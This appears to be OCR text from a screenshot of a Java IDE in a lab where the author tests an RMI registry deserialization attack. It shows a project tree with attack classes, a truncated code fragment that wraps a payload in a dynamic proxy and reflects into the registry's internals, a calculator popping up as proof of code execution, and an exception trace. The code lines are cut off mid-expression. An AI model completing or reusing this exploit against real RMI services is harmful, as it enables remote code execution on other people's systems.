 RMI
AttackLookup
AttackServer
AtttackRegistry
Remoteobj
RemoteObjImpl
RMIClient
RMIServer
JndiCalc
JndiCalc.class
resources
test
java
target
classes
CCtest
Fastjson
org
RMI
29
30 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
31 InvocationHandler handler = (InvocationHandler) getpayload();
32 Remote r = Remote.class.cast(Proxy.newProxyInstance(
33 Remote.class.getClassLoader(),
34 new Class[] { Remote.class }, handler));
35 // 获取ref
36 Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields();
37 fields_0[0].setAccessible(true);
38 UnicastRef ref = (UnicastRef) fields_0[0]
39
40 //获取operations
41
42 Field[] fields_1 = registry.getClass().ge
43 fields_1[0].setAccessible(true);
44 Operation[] operations = (Operation[]) fi
45
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
Run: AttackServer (3) AttackLookup
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.sun.proxy.$Proxy2 cannot ines>
at RMI.AttackLookup.main(AttackLookup.java:50)
Process finished with exit code 1
Bookmarks
先知社区